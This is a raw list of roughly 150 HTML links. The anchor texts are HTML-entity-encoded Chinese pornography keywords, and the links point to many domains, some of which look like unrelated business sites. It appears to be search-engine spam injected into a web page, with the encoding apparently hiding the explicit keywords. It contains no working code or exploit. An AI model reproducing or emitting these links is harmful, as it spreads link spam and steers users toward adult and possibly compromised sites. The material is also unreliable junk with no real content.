<a href="http://sujiyu.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://three-ant.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mgocc.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://99bms.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlicable.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://kaidifei.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://51thsl.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yigan16.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://rubao9999.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://64155500.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://devinshine.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yourbc.cn" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://whhskjw.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wip52.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhkds.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://aqbbk.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dcqikan.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://symw.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://jszseo.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jngjtz.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://1688ok.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://icutelady.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://lcldxp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://shshoulisy.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fffz6.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://kmscale.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://xpxp3.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hngyjy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hualiandz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://happybabygo.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://1ghr.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://caijingpc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lzgg178.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmzbxs.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://y043.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://nvr03.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://wuchapt.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sy-ca.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmmsp.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://ms100.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://rojtss.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hxttop.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangwangstone.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xdbst.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://99spcn.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://98xsk.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://500sh.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://junheng168.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
